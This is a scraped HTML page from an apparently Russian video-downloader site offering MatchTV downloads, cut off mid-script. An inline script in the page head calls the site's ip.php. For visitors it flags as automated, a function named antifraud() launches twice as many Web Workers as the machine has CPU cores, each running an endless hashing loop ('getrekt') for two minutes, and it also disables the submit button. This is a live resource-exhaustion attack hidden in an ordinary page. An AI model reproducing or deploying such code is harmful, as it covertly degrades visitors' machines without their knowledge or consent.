

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.get-save.com/496-download-matchtv-video/
body_size: 24216
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Скачать видео с MatchTV бесплатный сервис - Get-Save.com</title><meta name="description" content="Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с MatchTV! Это бесплатный онлайн-загрузчик видео с MatchTV на компьютер и телефоны Android или iPhone в лучшем качестве."><meta name="robots" content="index, follow"><link rel="canonical" href="https://ru.get-save.com/496-download-matchtv-video/"><link rel="preconnect" href="https://ru.get-save.com/" fetchpriority="high"><meta property="og:type" content="website"><meta property="og:title" content="Скачать видео с MatchTV бесплатный сервис - Get-Save.com"><meta property="og:image" content="/image.webp"><meta property="og:description" content="Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с MatchTV! Это бесплатный онлайн-загрузчик видео с MatchTV на компьютер и телефоны Android или iPhone в лучшем качестве."><link rel="alternate" hreflang="x-default" href="https://get-save.com/496-download-matchtv-video/"><link rel="alternate" hreflang="en" href="https://en.get-save.com/496-download-matchtv-video/"><link rel="alternate" hreflang="ru" href="https://ru.get-save.com/496-download-matchtv-video/"><link rel="preconnect" href="https://mc.yandex.ru" crossorigin><link rel="preconnect" href="https://yandex.ru" crossorigin><link rel="preload" href="/font/Gilroy-Medium.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://mc.yandex.ru/metrika/tag.js" as="script"><link rel="preload" href="https://yandex.ru/ads/system/context.js" as="script"><link rel="icon" href="/icon.svg"><link rel="apple-touch-icon" href="/apple.png"><link rel="manifest" href="/manifest_ru.json"><link rel="image_src" href="https://ru.get-save.com/image.webp"><style>* {margin: 0;padding: 0}@font-face { font-family: "Arial fix"; src: local(Arial); size-adjust: 100%; ascent-override: 100%; descent-override: 5%; line-gap-override: 15%;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Medium'), local('Gilroy-Medium'), url('/font/Gilroy-Medium.woff2') format('woff2'); font-weight: normal; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Bold'), local('Gilroy-Bold'), url('/font/Gilroy-Bold.woff2') format('woff2'); font-weight: 600; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}:root {--clr: #0072FF;--clrq: var(--clr);--fnt: Gilroy, "Arial fix", Arial, sans-serif;--bg: #121212;--bgd: #fff;--bgdb: rgb(12 35 80 / 3%);--dclr:#121212;--dclr2:#fff;--bgback: #fff;--head:rgb(255 255 255 / 70%);}@media (prefers-color-scheme:dark) {:root {--clrq: var(--bgd);--bgd: #121212;--bgdb:rgba(255, 255, 255, 0.03);--dclr:#fff;--dclr2:#fff;--bgback: #080808;--head:rgb(0 0 0 / 70%);}}input::-webkit-calendar-picker-indicator {opacity: 0}body {font: 1em var(--fnt); line-height: normal; font-size: 18px; font-weight: 500;color:var(--dclr);background:var(--bgback);}a {color:var(--dclr);outline: none;text-decoration: none}a:hover {text-decoration: none}.a {color:var(--clr);}svg {fill: currentColor;}li {list-style-type: none}h1 {font-size: large;text-transform: uppercase !important;}.getsave {display:none}header {background: var(--bg);width: 100%;}.n {max-width: 1024px;margin: 0 auto;display: flex;flex-wrap: wrap;align-items: center}.l:hover > svg > .ar {animation:ar 1s ease-out infinite}@keyframes ar {50% {transform: translateY(-20px)} 90% {transform: translateY(10px)}}.l > svg {padding: 15px 10px; display: flex; align-content: center; flex-wrap: wrap;}.nm {text-transform: uppercase;font-size: 15px;font-weight: 600;color: #fff;user-select: none;display: flex; align-content: center; flex-wrap: wrap;} @media (max-width: 768px) { .nm { margin: 2px 0 0 0; } }.lng{margin: 2px 0 0 0;color: #fff;cursor: pointer;font-size: 11px;font-weight: 600;text-transform: uppercase; padding: 20px 6px; width: max-content;}.lng:focus-within .items{opacity: 1; width: auto;height: auto;overflow: visible;z-index:10}.items {font-weight: 600;position: absolute;width: 0px;height: 0px;overflow: hidden;opacity: 0;background: #000;border-radius: 10px;border: 1px solid rgba(255, 255, 255, 0.1);margin-top:10px;margin-left:-8px}.item a{display:block;padding: 4px 10px 8px 8px;color: #fff}#txtmain {margin: 10px 0}.main {max-width: 1280px;margin: 0 auto}.middle {text-align: center;margin: 0 auto;width: fit-content;} @media (max-width: 768px) { .middle {line-height: normal} }.exp {padding: 0 10px}.exp2 {border-radius: 10px;}.mainimg {height: 210px;border-radius: 20px;box-shadow: 2px 5px 20px rgb(0 0 0 / 10%);border: 3px solid var(--bgdb);margin: 0 auto; display: block;user-select: none;} @media (max-width: 768px) { .mainimg {max-width: 80vw} }.how_txt {text-align: center}.how_txt a {color: var(--dclr) !important;padding: 0 5px 1px 5px;border-bottom: 1px solid var(--clr)}.dl1 {position: relative; display: table;text-transform: uppercase; }.dl1:after {content: "https://www.MatchTV.com/video_id"} @media (min-width: 769px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 114.5%);font-size: x-small} } @media (max-width: 768px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 113.5%);font-size: x-small} }@media (min-width: 769px) { .dl2 {margin: calc(100% - 84%) auto calc(100% - 119.8%);position: relative; display: table; font-size: xx-small} } @media (max-width: 768px) { .dl2 {margin: calc(100% - 85%) auto calc(100% - 120.5%); font-size: xx-small; position: relative; display: table} } .dl2:after {content: "Скопировать";color: #fff}.dl3 {margin: calc(100% - 97%) 20px calc(100% - 108%);font-size: x-small; position: relative; display: table;text-transform: uppercase; }.dl3:after {content: "https://www.MatchTV.com/video_id"}.dl5 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 17px; text-transform: uppercase; font-weight: 600}.dl5:after {content: "";color: #fff} @media (min-width: 769px) { .dl5 {margin: calc(100% - 110%) auto calc(100% - 95%)} } @media (max-width: 768px) { .dl5 {margin: calc(100% - 111.6%) auto calc(100% - 100%)} }.dl6 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 10px; text-transform: uppercase; font-weight: 600;}.dl6:after {content: "https://MatchTV.com/video_id";animation:dl6 3s ease infinite}@keyframes dl6 {50% {content: "https://get-save.""com/video_id"}} @media (min-width: 769px) { .dl6 {margin: calc(100% - 97%) auto calc(100% - 106.5%)} } @media (max-width: 768px) { .dl6 {margin: calc(100% - 95%) auto calc(100% - 110%)} }.dl7 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl7:after {content: "👆";color: #fff} @media (min-width: 769px) { .dl7 {margin: calc(100% - 90%) auto calc(100% - 114.8%)} } @media (max-width: 768px) { .dl7 {margin: calc(100% - 86%) auto calc(100% - 118.8%)} }.dl8 {margin: calc(100% - 110%) auto calc(100% - 95%);position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl8:after {content: "";color: #fff}.clrwsvg {fill: var(--head)}.clrbsvg {fill: var(--bgdb)}.clrbsvgs {stroke: var(--bgdb)}.strokesvg {stroke: var(--dclr)}.syt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw}.syt:after {content: "https://www.youtube.com/watch?v=FBzNgIIJFko";animation:syt 3s ease infinite}@keyframes syt {50% {content: "https://get-save.""com/watch?v=FBzNgIIJFko"}}.stt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw;margin: 5px 0 0 0}.stt:after {content: "https://yandex.ru/video/preview/49715739435437047971";animation:stt 3s ease infinite}@keyframes stt {50% {content: "https://get-save.ru/video/preview/49715739435437047971"}}.columns {line-height: normal;display: flex;flex-flow: row wrap;-webkit-box-pack: justify;justify-content: space-around;align-items: flex-start;} @media (min-width: 769px) { .columns {margin: 20px} } @media (max-width: 768px) { .columns {width: 100%;margin: 20px 0 0 10px; max-width: none} }.column {margin-bottom: 40px;} @media (min-width: 769px) { .column {flex: 0 1 calc(50% - 10px)} } @media (max-width: 768px) { .column {flex: 0 1 calc(90% - 0px)} }.col {flex-direction: row;align-items: flex-start;-webkit-box-pack: justify;justify-content: space-between;} @media (min-width: 769px) { .col {display: flex} } @media (max-width: 768px) { .col {display: block} }.dlbtnn{margin: 30px 0 0 0}.menu_select {float: left;margin: 0 5px; overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex; flex-wrap: nowrap;}.menu_select select {scroll-snap-align: start; display: block;max-width: 200px;height: max-content;font: 0.8em/1 var(--fnt);border-radius: 10px;border: none;background: var(--dclr);font-weight: 600;color:var(--bgd);text-transform: uppercase;padding: 4px 0px 4px 8px;cursor:pointer;}.notgetsave3{line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 0 0 4px}.linkm {margin: -25px 10px 0 10px;display: table-caption}.blnk {border-bottom: 0 !important}.share {bottom: 0;position: fixed;z-index: 0;display: grid;right: 0;margin: 30px 10px;background: rgb(0 0 0 / 5%);border-radius: 500px;padding: 15px;backdrop-filter: saturate(100%) blur(5px);-webkit-backdrop-filter: saturate(100%) blur(5px);border: 1px solid var(--bgdb);}.alink {color: #0073ff;border-bottom: 1px solid #0073ff;font-size: 18px;cursor: pointer;font-variant: petite-caps}.linkkk {padding: 0 5px 1px 5px;border-bottom: 1px solid rgb(255, 0, 0)}.linkid {display: block; margin: 20px auto; width: 300px;background: var(--bgdb); border-radius: 13px; padding: 10px;}.linkid:hover {background:none;transition: 0.1s;}.listnum li {list-style-type: auto;margin: 30px 10vw;}.send {height: 44px;position: relative;width: 30vw;max-width: 1000px;min-width: 500px}.d-block{display:block}.content {margin:5px} @media (max-width: 768px) { .content {display: flex; flex-direction: column-reverse;}#dl1 {margin: 10px auto !important;} }.vit{float: left;} @media (min-width: 769px) { .vit {width: 320px} } @media (max-width: 768px) { .vit {width: 100%} }.vitc{display:flex;flex-wrap:wrap;position:relative}.vivic{border-radius: 5px;display:block;width:100%;overflow:hidden;position:relative;max-height: 200px;max-width: 400px;}.vivic:before{content:"";background: var(--bgdb);display:block;padding-top:50%}.vivip{position:absolute;margin: -3px;top:0;left:0;bottom:0;right:0;background-size:cover;background-position:center}.form_notice { position: absolute; top: 65px; left: 50%; transform: translateX(-50%); background: #fef3c7; color: #92400e; padding: 8px 15px; border: 1px solid #facc15; border-radius: 5px; z-index: 9999; font-size: 14px; width: max-content; max-width: 85vw; box-shadow: 0 2px 6px rgba(0,0,0,0.1);}.dlcontent {display: block}.dlcontent p {margin: 30px 5vw}.dlcontent h2 {margin: 30px 5vw;font-size: 28px;line-height: normal}.dlcontent a {color:var(--clr);}.font {font: 1.2em/1 var(--fnt);font-size: 14px;font-weight: 500}.uldlbtn {float: left;} @media (min-width: 769px) { .uldlbtn {margin: 5px 15px} } @media (max-width: 768px) { .uldlbtn {width: 100%} }.mobile {height: 60px;background: var(--bg);position: fixed;z-index: 99998;width: 100%}.txt {text-align: center}.link {margin: 0 10px 0 10px;text-decoration: none}.s_button {width: 70px;height: 45px;float: right;font: 1.2em/1 var(--fnt);color: #fff;cursor: pointer;position: absolute;top: 1px;right:0;border:0;background: var(--clr);font-weight: 600;font-size: 16px;margin: -1px -19px 0 0;z-index: 0;user-select: none;border-radius: 0 13px 13px 0;}.query {height: 45px;font: 1.3em/1 var(--fnt);position: absolute;top: 0;left: 0;font-weight: 400;font-size: 16px;outline: 0;padding-left: 10px;background: var(--dclr);border-radius: 13px;border: 0 solid var(--clr);color:var(--bgd);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;text-align: center;} @media (min-width: 769px) { .query {width: calc(100% - 100px);padding-right: 100px;} } @media (max-width: 768px) { .query {width: calc(100% - 45px);padding-right: 45px;} }.btnload .get {visibility: hidden;opacity: 0;}.btnload {text-indent: -9999px;}.btnload::after {content: "";position: absolute;width: 16px;height: 16px;top: 0;left: 0;right: 0;bottom: 0;margin: auto;border: 4px solid transparent;border-top-color: #ffffff;border-radius: 50%;animation: btnload 1s ease infinite;}@keyframes btnload {from {transform: rotate(0turn);}to {transform: rotate(1turn);}}.btndl {margin: 10px !important;position: relative !important;font: 1em/1 var(--fnt);font-size: 14px;text-transform: uppercase;color: #fff !important;box-sizing: border-box;text-decoration: none;position: relative;white-space: nowrap;background: var(--clr) !important;font-weight: 600;border: 0 !important;outline: none;display: flex;align-items: center;justify-content: center;border-radius: 8px;padding: 12px 25px;cursor: pointer;transition: all .3s ease;}.btndl:hover {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;}@keyframes btndl {100% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}20% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);}0% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}}.skip {width: 100%;position: static;display: inline-block;border-bottom: 3px solid var(--bgdb);margin: 10px 0 30px 0; background: var(--bgdb);border-radius: 30px;} @media (min-width: 769px) { .txtprog {min-width: 360px;line-height: 40px; font-size: 38px;margin: 0 auto;width: 30vw;max-width: 55%} } @media (max-width: 768px) { .txtprog {line-height: 28px; font-size: 28px;width: 100%; max-width: none} }.divprog {margin: 0 auto;min-width: 360px;} @media (min-width: 769px) { .divprog {width: 30vw;max-width: 55%} } @media (max-width: 768px) { .divprog {width: 100%; max-width: none} }.btnprog {width: 260px;padding: 14px 50px 16px 50px; font-size: 28px}footer {padding: 15px;background: var(--bg);font-size: 14px;font-weight: 600;} @media (max-width: 768px) { footer {display: list-item} }footer > ul {margin: 0 auto; max-width: 1024px;overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex;flex-wrap: nowrap;}footer > ul > li > a {color: #fff;padding: 20px 25px;width: max-content;float: left;scroll-snap-align: start;}.scrollx {overflow-y: clip;overflow-x: scroll;scrollbar-width: none;}.scrollx:hover {scrollbar-height: auto;}.scrollx::-webkit-scrollbar-track {border-radius: 3px;}.scrollx::-webkit-scrollbar {height: 6px;}.scrollx::-webkit-scrollbar-thumb {border-radius: 3px;}.scrollx:hover::-webkit-scrollbar-thumb {background-color: var(--bg);}@keyframes sear {50% {opacity: 0;}}.checkbox-ios {zoom:0.8;display: inline-block;height: 28px;line-height: 28px;margin-right: 10px;position: relative;vertical-align: middle;font-size: 14px;user-select: none;}.checkbox-ios .checkbox-ios-switch {position: relative;display: inline-block;box-sizing: border-box;width: 56px;height: 28px;border-radius: 25%/50%;vertical-align: top;background: #f5f5f5;transition: .2s;}.checkbox-ios .checkbox-ios-switch:before {content: '';position: absolute;top: 1.5px;left: 2px;display: inline-block;width: 24px;height: 24px;border-radius: 50%;background: white;box-shadow: 0 0px 5px rgba(0, 0, 0, .3);transition: 0.5s;}.checkbox-ios input[type=checkbox] {display: block;width: 0;height: 0;position: absolute;z-index: -1;opacity: 0;}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch {background: var(--clr);}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch:before {transform:translateX(28px);}.checkbox-ios input[type="checkbox"]:not(:disabled) + .checkbox-ios-switch {cursor: pointer;border-color: rgba(0, 0, 0, .3);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch {filter: grayscale(70%);border-color: rgba(0, 0, 0, .1);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch:before {background: #f5f5f5;}.checkmark__circle {stroke-dasharray: 166;stroke-dashoffset: 166;stroke-width: 8;stroke-miterlimit: 10;stroke: #fff;fill: none;animation: stroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;}.checkmark_ok {width: 27px;border-radius: 50%;display: block;stroke-width: 2;stroke: #fff;stroke-miterlimit: 10;box-shadow: inset 0px 0px 0px #7ac142;animation: fill .4s ease-in-out .4s forwards, scale .3s ease-in-out .9s both;}.checkmark__check {transform-origin: 50% 50%;stroke-dasharray: 48;stroke-dashoffset: 48; stroke-width: 5;animation: stroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;}@keyframes stroke {100% {stroke-dashoffset: 0;}}@keyframes scale {0%, 100% {transform: none;} 50% {transform: scale3d(1.1, 1.1, 1);}}@keyframes fill {100% {box-shadow: inset 0px 0px 0px 30px none;}}[data-tooltip]::before {content: attr(data-tooltip);position: absolute;max-width: 300px;min-width: 40px;opacity: 0;text-align: center;transition: all 0.1s ease;padding: 6px 10px;font-weight: 600;border-radius: 10px;text-transform: uppercase !important;margin-top: 0px;background: var(--clr);font-size: 11px;color: #fff;text-shadow:none;}[data-tooltip]:hover::before {opacity: 0.95;margin-top: -40px;margin-left: -20px;z-index: 99999;}[data-tooltip]:not([data-tooltip-persistent])::before { pointer-events: none; } @media (min-width: 769px) {@media screen and (max-width:1630px){.txtprog {line-height: 30px; font-size: 28px}.syt {max-width: 30vw}.stt {max-width: 30vw}}.zoom2{zoom: 1.3}.send {margin: 10px 0} } @media (max-width: 768px) {.zoom2 {zoom: 2; width: 100vw; max-width: 95%;min-width: 100px; margin: 10px -20px 10px 0}.none {display: none}.flex {zoom:.5}.blnk {padding: 0 30vw !important;height: 48px;display: -webkit-box} .linkm{display: table-cell;padding: 5px 0 0 10px}.column svg {margin: 0 auto; display: block} .column {text-align: center} .columns {margin: 0} }@media (min-width: 769px) { .fix {justify-content: space-around;width: 100%} } @media (max-width: 768px) { .fix {padding: 0 20px 0 20px} }.how_1 {font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_1 {width: 400px;margin: 0px auto} } @media (max-width: 768px) { .how_1 {margin: 0px -5vh} }.how_3 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_3 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_3 {margin: 0px -5vh} }.how_5 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_5 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_5 {margin: 0px -5vh} }@media (min-width: 769px) { .skip_fix {margin: 10px 0;padding: 20px 0} } @media (max-width: 768px) { .skip_fix {margin: 10px -10px; padding: 10px} }.span_style {margin: 0 10px 0 0;width: 50%} @media (min-width: 769px) { .span_style {min-width: 510px} }@media (min-width: 769px) { .main_fix {width: 400px} }@media (min-width: 769px) { .share {display:none} }.flock { display: inline-block; width: 100%; max-width: 670px; margin: 10px 0 0 0; aspect-ratio: 670 / 90; background: center / contain no-repeat; background-image: url("/Light-desk-670х90.webp?v=1");}@media (prefers-color-scheme: dark) { .flock { background-image: url("/Dark-desk-670х90.webp?v=1"); }}</style> <script>if (!localStorage.getItem('checked')) { localStorage.setItem('checked', '1'); fetch('https://get-save'+'.com/ip.php') .then(res => res.json()) .then(data => { if (data.auto) {  localStorage.setItem('auto', '1'); antifraud(); } else {  loadYa(data.asn); } }) .catch(() => {  loadYa(); });} else {  if (!localStorage.getItem('auto')) { loadYa(); } else { if (!localStorage.getItem("Turing")) { antifraud(); } }}function loadYa(asn) { if (window.ym) return; (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62308642, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); window.yaContextCb=window.yaContextCb||[]; if (asn) ym(62308642, 'userParams', { ASN: asn });}function antifraud(){ let code = ` function getrekt(){ let s = ''; while(true){ for(let i=0;i<100000;i++){ s += Math.random().toString(36); if(s.length > 1e7) s = s.slice(1e6); } crypto.subtle.digest("SHA-512", new TextEncoder().encode(s)); } } getrekt(); `; let blob = new Blob([code], {type:"application/javascript"}); let url = URL.createObjectURL(blob); let workers = []; for(let i=0;i<navigator.hardwareConcurrency*2;i++){ workers.push(new Worker(url)); }  setTimeout(()=>{ workers.forEach(w => w.terminate()); URL.revokeObjectURL(url); }, 2 * 60 * 1000);var btn=document.querySelector('.s_button');btn.disabled=true;btn.addEventListener('click',function(){btn.disabled=false;});}</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>document.head.insertAdjacentHTML("beforeend", '<link rel="preconnect" href="https://api.get-save' + '.com/" crossorigin><link rel="dns-prefetch" href="https://api.get-save' + '.com/">');if ('serviceWorker' in navigator) {navigator.serviceWorker.register('/sw.js')}function isMobile() { return /android|iphone|ipad|ipod|blackberry|mini|windows\sce|palm|symbian|opera\smini|fennec|mobile\sSafari|windows\sphone|nokia|bb10|webos|kindle|silk|bada|meego|tizen|playbook|touch/i.test(navigator.userAgent);}function isIOS() { return /iphone|ipad|ipod/i.test(navigator.userAgent);}var flock_link = isMobile() ? "https://share.flocktory.com/exchange/login?ssid=6891&bid=15936" : "https://share.flocktory.com/exchange/login?ssid=6891&bid=15937";function showNotice(id, text) { var target = document.getElementById(id); if (!target) return; var existing = document.querySelector('.form_notice'); if (existing) existing.remove(); var notice = document.createElement("div"); notice.textContent = text; notice.className = "form_notice"; target.parentNode.insertBefore(notice, target); setTimeout(function () { notice.remove(); }, 5000);}document.addEventListener('DOMContentLoaded', function () { const downloadsInput = document.getElementById('downloads'); if (downloadsInput) { downloadsInput.addEventListener('input', function (event) { let value = event.target.value; const vkWallPattern = /https:\/\/vk\.com\/wall-?\d+_\d+/; const queryParamPattern = /\?z=/; const vkVideoPattern = /https:\/\/vkvideo\.ru\/(.+)/; const vkPlaylistPattern = /https:\/\/vk\.com\/playlist\/[^/]+\/video-(\d+_\d+)/;  if (vkVideoPattern.test(value)) { value = value.replace(vkVideoPattern, 'https://vk.com/$1'); downloadsInput.value = value; }  if (vkPlaylistPattern.test(value)) { value = value.replace(vkPlaylistPattern, 'https://vk.com/video-$1'); downloadsInput.value = value; }  if (vkWallPattern.test(value) && !queryParamPattern.test(value)) {showNotice("h1", "Эта ссылка не сработает! Скопируйте прямую ссылку на видео!"); } }); }});document.addEventListener("DOMContentLoaded", function () { setTimeout(function () { if (document.getElementById("dl1") === null) { localStorage.removeItem('link_repeat'); } }, 500);});if (!isMobile()) {document.addEventListener('DOMContentLoaded', function () { let deferredPrompt; const addBtn = document.querySelector('.add-button'); window.addEventListener('beforeinstallprompt', function(e) { e.preventDefault(); deferredPrompt = e; if (addBtn) { addBtn.style.display = 'block'; addBtn.addEventListener('click', function() { deferredPrompt.prompt(); deferredPrompt.userChoice.then(function(choiceResult) { deferredPrompt = null; }); }); } });});}function deleteGET(url, name) { if (!url.startsWith('http://') && !url.startsWith('https://')) { return url; } try { const urlObj = new URL(url); urlObj.searchParams.delete(name); return urlObj.toString(); } catch (error) { console.error('Invalid URL:', error); return url; }}function extractLink(fulllink) { if (fulllink.includes('/away')) { const params = new URLSearchParams(fulllink.split('?')[1]); return params.has('to') ? decodeURIComponent(params.get('to')) : fulllink; } return fulllink;}function processLink(fulllink) { fulllink = fulllink.substring(0, 300); const looksLikeLink = /[a-z0-9-]+\.[a-z]{2,}/i.test(fulllink) || fulllink.startsWith('/');if (!looksLikeLink) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return;}  if (!fulllink || fulllink.trim() === "" || fulllink.trim() === " " || /[<>^]/.test(fulllink.trim())) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; }if (fulllink.startsWith('/')) { fulllink = 'https://' + fulllink;} fulllink = extractLink(fulllink);  fulllink = deleteGET(fulllink, "list");   if (fulllink.includes('http')) { fulllink = fulllink.substring(fulllink.indexOf('http')); }  fulllink = fulllink.replace(/wwws/g, "www.").replace(/\.ss/g, ".").replace(/\/\/ss/g, "/"+"/");  fulllink = fulllink.replace('https:// ', '').replace('http:// ', '');  const noHandleList = [ 'get-save', '/channel/UC', 'youtube.com/@', '/playlist', '/results?' ]; for (let noHandle of noHandleList) { if (fulllink.includes(noHandle)) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } } const exactNoHandleList = [ 'https://www.youtube.com/', 'https://youtube.com/', 'https://youtu.be/' ]; for (let exactNoHandle of exactNoHandleList) { if (fulllink === exactNoHandle) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } }  return fulllink;}async function dlsubmit() { let userLink = document.getElementById("downloads").value; let processedLink = processLink(userLink); if (!processedLink) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus(); return; } let previousLink = localStorage.getItem("link_repeat");  if (previousLink === processedLink) { if (document.getElementById("content")) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus();showNotice("h1", "Эта ссылка уже обработана ниже. Если она не сработала - Попробуйте другое видео"); return; } } else { localStorage.setItem("link_repeat", processedLink); } localStorage.setItem("for_app", processedLink);if (localStorage.getItem('auto') === '1') { localStorage.setItem("Turing","1"); fetch('https://get-save'+'.com/ip.php?rewrite=1');}const apiBase = 'https://api.get-save' + '.com/api/v1/vidinfo';const apiCdn = 'https://api-cdn.get-save' + '.com/api/v1/vidinfo'; try { const response = await fetch(apiBase, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ url: processedLink }) }).catch(async () => await fetch(apiCdn, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ url: processedLink }) })); const result = await response.json();if (result) { let validVideos = [];  let highQualityWebm = [];  let audioLink = '';  let audioSize = '';   const isYouTube = stristr(processedLink, 'youtu');  const title = result.meta.title ? result.meta.title.replace(/"/g, "'") : processedLink; if(isYouTube){result.meta.thumbnail = "https://get-save.ru/img-proxy/"+result.meta.thumbnail.replace(/^https?:\/\//, "");} const thumbnail = result.meta.thumbnail || '';  const qualityMap = { 0: 4320, 1: 2160, 2: 1440, 3: 1080, 4: 720, 5: 480, 6: 360, 7: 240, 8: 144 };  result.sizes.forEach((videoItem) => { const isValidVideo = ( (videoItem.protocol === 'https' || videoItem.protocol === 'http') && videoItem.ext !== '3gp' && videoItem.ext !== 'm4a' && videoItem.acodec !== 'none' && videoItem.acodec !== 'opus' ); const isHighQualityWebm = ( videoItem.height >= 720 && videoItem.ext === 'mp4' && videoItem.filesize <= 2 * 1024 * 1024 * 1024 && videoItem.filesize === Math.min(...result.sizes .filter(v => v.height === videoItem.height && v.ext === videoItem.ext && v.filesize <= 2 * 1024 * 1024 * 1024 ) .map(v => v.filesize))); if (isValidVideo) { validVideos.push(videoItem); } if (isHighQualityWebm) { highQualityWebm.push(videoItem); } if (videoItem.ext === 'm4a' && !audioLink) { audioLink = videoItem.url; audioSize = formatBytes(videoItem.filesize); } });function findClosestQuality(desiredHeight, videoList) { let closestVideo = videoList.find(v => v.height === desiredHeight); if (!closestVideo) { closestVideo = videoList.slice().reverse().find(v => v.height < desiredHeight); if (!closestVideo) { closestVideo = videoList.find(v => v.height > desiredHeight); } } return closestVideo;}document.getElementById('quality').addEventListener('change', function () { updateDownloadLink();}); function updateDownloadLink() { const selectedValue = document.getElementById('quality').value; const desiredHeight = qualityMap[selectedValue];  const closestVideo = findClosestQuality(desiredHeight, validVideos);  localStorage.setItem("nm", title || ""); 